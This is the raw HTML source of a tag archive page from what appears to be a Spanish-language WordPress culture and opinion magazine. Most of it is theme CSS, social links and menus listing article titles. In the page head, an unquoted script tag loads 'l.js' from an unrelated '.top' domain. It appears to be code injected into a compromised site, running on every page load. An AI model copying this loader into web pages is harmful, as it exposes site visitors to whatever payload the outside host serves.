    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #f9cb31;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #f9cb31;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #f9cb31 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #f9cb31;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #f9cb31 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(204,204,204,0.2);
    }
    .td-top-border {
        border-color: rgba(204,204,204,0.2) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(204,204,204,0.2);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(204,204,204,0.2);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #3a3a3a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #fdb200 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #fdb200;
    }

    
    .td-header-border:before {
        background-color: #f9cb31;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #474747;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #280066;
        background: -moz-linear-gradient(top, #280066 0%, #663399 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #280066), color-stop(100%, #663399));
        background: -webkit-linear-gradient(top, #280066 0%, #663399 100%);
        background: -o-linear-gradient(top, #280066 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #280066 0%, #663399 100%);
        background: linear-gradient(to bottom, #280066 0%, #663399 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#280066', endColorstr='#663399', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #efbe0e;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #8a24af;
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #333333;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td_module_5 .td-module-title a {
    	color: #000000;
    }
    
    .td_block_trending_now .entry-title a {
    	color: #87016a;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #7a0070;
    }


    
    .post header h1 {
    	color: #262626;
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-size:20px;
	line-height:23px;
	
    }
</style>

<link rel="icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-180x180.png" />
<meta name="msapplication-TileImage" content="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="archive tag tag-cafe-simbolo tag-3536 global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LaCebraQueHabla/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lacebra_quehabla/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LaCebraQueHabla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuRo7U9CPfgLfev6duRp_ig" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-11176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-11176"><a href="https://lacebraquehabla.com">Inicio</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-403"><a href="https://lacebraquehabla.com/secciones/opinion/">Opinión<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/esta-es-mi-historia/">Esta es mi Historia</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></li>
</ul>
</li>
<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-407"><a href="https://lacebraquehabla.com/secciones/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/cine/">Cine</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/cultura-ciudadana-ciudadania/">Cultura Ciudadana</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/gastronomia/">Gastronomía</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/literatura/">Literatura</a></li>
</ul>
</li>
<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://lacebraquehabla.com/secciones/turismo/">Turismo</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://lacebraquehabla.com/secciones/especiales/">Especiales</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405"><a href="https://lacebraquehabla.com/secciones/recorridos/">Recorridos</a></li>
<li id="menu-item-16590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16590"><a href="https://lacebraquehabla.com/secciones/tendencias/">Tendencias</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lacebraquehabla.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-3">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                domingo, enero 25, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LaCebraQueHabla/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lacebra_quehabla/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LaCebraQueHabla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuRo7U9CPfgLfev6duRp_ig" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png" alt="" width="400" height="241"/>
			<span class="td-visual-hidden">La Cebra que Habla</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/La-cebra-que-habla-png-_donFingo-350x308.png" alt="" width="350" height="308"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png" alt=""/>
		</a>
		    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-11176"><a href="https://lacebraquehabla.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-403"><a href="https://lacebraquehabla.com/secciones/opinion/">Opinión</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "789";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "158";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" class="td-image-wrap " title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ">Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" class="td-image-wrap " title="La lengua traviesa del dalái lama." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="La lengua traviesa del dalái lama." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" title="La lengua traviesa del dalái lama.">La lengua traviesa del dalái lama.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" class="td-image-wrap " title="Los primeros cien días de gobierno: un reporte basado en la acción" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-100x75.png 100w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Los primeros cien días de gobierno: un reporte basado en la acción" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" title="Los primeros cien días de gobierno: un reporte basado en la acción">Los primeros cien días de gobierno: un reporte basado en la acción</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-orquesta-desafinada/" rel="bookmark" class="td-image-wrap " title="La orquesta desafinada." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="La orquesta desafinada." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-orquesta-desafinada/" rel="bookmark" title="La orquesta desafinada.">La orquesta desafinada.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" class="td-image-wrap " title="Todo lo que soñamos, es posible." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-80x60.jpeg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-100x75.jpeg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-238x178.jpeg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-265x198.jpeg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Todo lo que soñamos, es posible." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" title="Todo lo que soñamos, es posible.">Todo lo que soñamos, es posible.</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://lacebraquehabla.com/secciones/opinion/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="332" href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="57" href="https://lacebraquehabla.com/secciones/opinion/esta-es-mi-historia/">Esta es mi Historia</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="507" href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-407"><a href="https://lacebraquehabla.com/secciones/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"105","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "999";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "200";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/alex-grijelmo-frases-de-su-libro-la-seduccion-de-las-palabras/" rel="bookmark" class="td-image-wrap " title="Alex Grijelmo: frases de su libro La seducción de las palabras" ><img width="173" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/11/grijelmo-173x135.png"   alt="" title="Alex Grijelmo: frases de su libro La seducción de las palabras" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/alex-grijelmo-frases-de-su-libro-la-seduccion-de-las-palabras/" rel="bookmark" title="Alex Grijelmo: frases de su libro La seducción de las palabras">Alex Grijelmo: frases de su libro La seducción de las palabras</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" class="td-image-wrap " title="Revoluciones tecnológicas" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Revoluciones tecnológicas" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" title="Revoluciones tecnológicas">Revoluciones tecnológicas</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/el-barrio-la-candelaria/" rel="bookmark" class="td-image-wrap " title="El barrio La Candelaria." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="El barrio La Candelaria." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/el-barrio-la-candelaria/" rel="bookmark" title="El barrio La Candelaria.">El barrio La Candelaria.</a></div>            </div>
        </div>
